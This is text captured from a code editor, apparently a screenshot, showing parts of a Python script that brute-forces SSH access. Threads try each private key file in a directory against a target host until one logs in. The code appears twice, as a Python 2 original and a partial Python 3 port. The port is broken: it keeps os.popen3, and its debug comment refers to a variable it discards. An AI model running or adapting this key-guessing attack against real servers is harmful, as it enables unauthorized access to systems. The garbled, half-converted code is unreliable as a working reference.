 File Edit Selection View Go Run Terminal Help
Search
NoddyEditv1.py tic tac tow.py coding.py Untitled-1 5720(1).py 1
C: > Users > rcwad > OneDrive > Desktop > 5720(1).py > ...
1
33 import Queue
34 import os
35— import string
36 import time
37 from threading import Thread
38 import sys
39
40— #This class only has a boolean, which will be True if some thread find
41 class End():
42 def __init__(self):
43 self.end = False
44
45 def Finish(self):
46 self.end = True
47
48 def GetEnd(self):
49 return self.end
50
51
52— #This is the thread class
53 class Connection(Thread):
54— def __init__(self,QueueDir,TheEnd,dir,host,user,port='22'):
55 Thread.__init__(self)
56 self.QueueDir = QueueDir
57 self.TheEnd = TheEnd
58 self.dir = dir
59 self.host = host
60 self.user = user
61 self.port = port
62
63 def run(self):
64 while (not self.TheEnd.GetEnd()) and (not self.QueueDir.empty(
65 key = self.QueueDir.get()
66
67 cmd = 'ssh -l ' + self.user
68 cmd = cmd + ' -p ' + self.port
69 cmd = cmd + ' -o PasswordAuthentication=no'
70 cmd = cmd + ' -i ' + self.dir + '/' + key
71 cmd = cmd + ' ' + self.host + ' exit; echo $?'
72
73— pin,pout,perr = os.popen3(cmd, 'r')
74 pin.close()
75
76— #To debug descoment the next line. This will show the erro
77— #print perr.read()
78
79 if pout.read().lstrip().rstrip() == '0':
80 self.TheEnd.Finish()
81— print ''
33 import os
34 import time
35 from threading import Thread
36 import sys
37
38+ # This class only has a boolean, which will be True if some thread finds the key
39 class End():
40 def __init__(self):
41 self.end = False
42
43 def Finish(self):
44 self.end = True
45
46 def GetEnd(self):
47 return self.end
48
49
50+ # This is the thread class
51 class Connection(Thread):
52+ def __init__(self, QueueDir, TheEnd, dir, host, user, port='22'):
53 Thread.__init__(self)
54 self.QueueDir = QueueDir
55 self.TheEnd = TheEnd
56 self.dir = dir
57 self.host = host
58 self.user = user
59 self.port = port
60
61 def run(self):
62 while (not self.TheEnd.GetEnd()) and (not self.QueueDir.empty()):
63 key = self.QueueDir.get()
64
65 cmd = 'ssh -l ' + self.user
66 cmd = cmd + ' -p ' + self.port
67 cmd = cmd + ' -o PasswordAuthentication=no'
68 cmd = cmd + ' -i ' + self.dir + '/' + key
69 cmd = cmd + ' ' + self.host + ' exit; echo $?'
70
71+ pin, pout, _ = os.popen3(cmd, 'r')
72 pin.close()
73
74+ # To debug, uncomment the next line. This will show the errors reported by ssh
75+ # print(perr.read())
76
77 if pout.read().lstrip().rstrip() == '0':
78 self.TheEnd.Finish()
79+ print('')
0 7 0 Ln 132, Col 97 Tab Size: 4 UTF-8 CRLF Python 3.10.7 64-bit